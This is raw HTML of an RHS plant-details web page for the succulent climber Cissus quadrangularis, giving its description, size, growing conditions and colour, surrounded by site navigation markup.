                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="3854" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Cactus Succulent</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conservatory Greenhouse</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Cissus</em> <em>quadrangularis</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub"></p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A succulent climber with tendrils and thick, jointed, 4-angled stems. It bears sparse, rounded, slightly fleshy leaves to 5cm long</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Cissus</em> <em>quadrangula</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/vami05389.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">3 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1.5–2.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td 